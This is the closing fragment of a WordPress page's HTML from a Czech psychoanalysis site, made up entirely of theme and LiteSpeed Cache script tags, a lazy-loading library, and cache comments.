data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js"="async" data-wp-strategy="async"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script> <script defer type="text/javascript" src="https://psychoanalyzadnes.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746539548" id="akismet-frontend-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 19:19:34 -->

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-22 19:19:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a3b28256b8e6edd4d21d2024b199dea3.css -->